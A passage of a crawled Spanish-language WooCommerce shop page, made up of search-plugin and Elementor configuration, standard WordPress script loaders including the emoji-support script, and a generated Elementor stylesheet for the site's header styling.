.39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://angelicasmarket.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://angelicasmarket.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/angelicasmarket.com\/wp-admin\/admin-ajax.php","nonce":"b8fa95d616","urls":{"assets":"https:\/\/angelicasmarket.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/angelicasmarket.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/angelicasmarket.com\/carrito\/","checkout_page_url":"https:\/\/angelicasmarket.com\/finalizar-compra\/","fragments_nonce":"9623b2ee06"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/angelicasmarket.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://angelicasmarket.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://angelicasmarket.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-22 11:19:48 -->

--- FILE ---
content_type: text/css
request_url: https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59676.css?ver=1765866952
body_size: 1864
content:
.elementor-59676 .elementor-element.elementor-element-5235ed21 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-5235ed21{padding:5px 5px 5px 5px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-59676 .elementor-element.elementor-element-37080f4c{width:auto;max-width:auto;--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-icon i{color:#00625F;transition:color 0.3s;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-icon svg{fill:#00625F;transition:fill 0.3s;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-text{color:#00625F;transition:color 0.3s;}.elementor-59676 .elementor-element.elementor-element-6780864e{width:var( --container-widget-width, 148.158% );max-width:148.158%;--container-widget-width:148.158%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-icon i{color:#00625F;transition:color 0.3s;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-icon svg{fill:#00625F;transition:fill 0.3s;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-text{color:#00625F;transition:color 0.3s;}.elementor-59676 .elementor-element.elementor-element-44783609 .elementor-repeater-item-9a75a48.elementor-social-icon{background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-44783609{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-59676 .elementor-element.elementor-element-44783609 .elementor-widget-container{text-align:center;}.elementor-59676 .elementor-element.elementor-element-44783609 .elementor-social-icon{background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-4587ab77 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-4587ab77 > .elementor-container{max-width:1200px;}.elementor-59676 .elementor-element.elementor-element-4587ab77{padding:20px 10px 20px 10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-59676 .elementor-element.elementor-element-d5b73a{text-align:left;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-59676 .elementor-element.elementor-element-3030f31{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#00625F;--toggle-button-border-color:#00625F;--cart-border-style:none;--cart-close-button-color:#00625F;--menu-cart-subtotal-color:#00625F;--product-price-color:#DFC014;--divider-color:var( --e-global-color-secondary );--subtotal-divider-color:var( --e-global-color-secondary );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:#00625F;--checkout-button-background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-3030f31 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-59676 .elementor-element.elementor-element-3030f31 .elementor-menu-cart__product-name a{color:#00625F;}.elementor-59676 .elementor-element.elementor-element-3030f31 .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-secondary );}.elementor-59676 .elementor-element.elementor-element-34511aef > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-34511aef:not(.elementor-motion-effects-element-type-background), .elementor-59676 .elementor-element.elementor-element-34511aef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFBF00;}.elementor-59676 .elementor-element.elementor-element-34511aef > .elementor-container{max-width:1200px;}.elementor-59676 .elementor-element.elementor-element-34511aef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-59676 .elementor-element.elementor-element-34511aef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-menu-toggle{margin:0 auto;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item{color:#00625F;fill:#00625F;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a, .elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown{background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a:hover,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a:focus,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-menu-toggle:hover,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-menu-toggle:focus{color:#FFBB00;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a:hover,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a:focus,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a.highlighted{background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#FFBB00;}.elementor-59676 .elementor-element.elementor-element-4f8ef0bd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-4f8ef0bd:not(.elementor-motion-effects-element-type-background), .elementor-59676 .elementor-element.elementor-element-4f8ef0bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFBF00;}.elementor-59676 .elementor-element.elementor-element-4f8ef0bd > .elementor-container{max-width:1200px;}.elementor-59676 .elementor-element.elementor-element-4f8ef0bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-59676 .elementor-element.elementor-element-4f8ef0bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59676 .elementor-element.elementor-element-3e485541 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-3e485541 > .elementor-container{max-width:1200px;}.elementor-59676 .elementor-element.elementor-element-3e485541{padding:20px 10px 20px 10px;}.elementor-59676 .elementor-element.elementor-element-1fa21dd{text-align:left;}.elementor-59676 .elementor-element.elementor-element-43cdd34 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-icon i{color:#00625F;transition:color 0.3s;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-icon svg{fill:#00625F;transition:fill 0.3s;}.elementor-59676 .elementor-element.elementor-element-48e5b696{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-text{color:#00625F;transition:color 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-59676 .elementor-element.elementor-element-316ec53 .elementor-icon-wrapper{text-align:center;}.elementor-59676 .elementor-element.elementor-element-316ec53.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-3597307 );}.elementor-59676 .elementor-element.elementor-element-316ec53.elementor-view-framed .elementor-icon, .elementor-59676 .elementor-element.elementor-element-316ec53.elementor-view-default .elementor-icon{color:var( --e-global-color-3597307 );border-color:var( --e-global-color-3597307 );}.elementor-59676 .elementor-element.elementor-element-316ec53.elementor-view-framed .elementor-icon, .elementor-59676 .elementor-element.elementor-element-316ec53.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-3597307 );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-59676 .elementor-element.elementor-element-3d0107e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-3597307 );}.elementor-59676 .elementor-element.elementor-element-69d09683{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#00625F;--toggle-button-border-color:#00625F;--cart-border-style:none;--cart-close-button-color:#00625F;--menu-cart-subtotal-color:#00625F;--product-price-color:#DFC014;--divider-color:var( --e-global-color-secondary );--subtotal-divider-color:var( --e-global-color-secondary );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:#00625F;--checkout-button-background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-69d09683 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-59676 .elementor-element.elementor-element-69d09683 .elementor-menu-cart__product-name a{color:#00625F;}.elementor-59676 .elementor-element.elementor-element-69d09683 .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-59676 .elementor-element.elementor-element-1a0d42c0{width:25%;}.elementor-59676 .elementor-element.elementor-element-720b261e{width:75%;}.elementor-59676 .elementor-element.elementor-element-1fa21dd{text-align:center;}.elementor-59676 .elementor-element.elementor-element-43cdd34 > .elementor-container{max-width:716px;}.elementor-59676 .elementor-element.elementor-element-dd30ce1{width:40%;}.elementor-59676 .elementor-element.elementor-element-e2db1c9{width:30%;}.elementor-59676 .elementor-element.elementor-element-316ec53 .elementor-icon-wrapper{text-align:center;}.elementor-59676 .elementor-element.elementor-element-316ec53 .elementor-icon{font-size:26px;}.elementor-59676 .elementor-element.elementor-element-316ec53 .elementor-icon svg{height:26px;}.elementor-59676 .elementor-element.elementor-element-3d0107e > .elementor-widget-container{margin:-25px 0px 0px 0px;}.elementor-59676 .elementor-element.elementor-element-3d0107e{text-align:center;}.elementor-59676 .elementor-element.elementor-element-3d0107e .elementor-heading-title{font-size:14px;}.elementor-59676 .elementor-element.elementor-element-ba5d6de{width:30%;}}@media(min-width:768px){.elementor-59676 .elementor-element.elementor-element-48cb4bc9{width:55%;}.elementor-59676 .elementor-element.elementor-element-3ef90ea0{width:32.492%;}.elementor-59676 .elementor-element.elementor-element-7b3d1343{width:11.808%;}.elementor-59676 